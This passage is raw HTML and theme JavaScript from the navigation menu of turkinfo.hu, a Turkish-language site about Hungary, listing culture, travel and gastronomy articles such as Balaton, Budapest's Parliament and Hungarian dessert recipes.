href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 